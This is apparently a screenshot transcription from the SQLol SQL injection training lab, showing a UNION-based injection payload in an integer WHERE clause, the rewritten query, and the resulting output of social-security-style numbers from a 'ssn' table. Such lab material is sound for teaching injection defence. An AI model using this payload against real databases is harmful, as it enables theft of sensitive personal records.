 injection
Injection String:
2 union select ssn as username from
sqlol.ssn where 1=1
Injection Location:
Integer in WHERE clause
Inject!
Query (injection string is underlined):
SELECT username FROM users WHERE isadmin = 2 union select ssn as
username from sqlol.ssn where 1=1 GROUP BY username ORDER BY username
ASC
Results:
Array ( [username] => 000-00-1112 )
Array ( [username] => 012-34-5678 )
Array ( [username] => 111-22-3333 )
Array ( [username] => 666-67-6776 )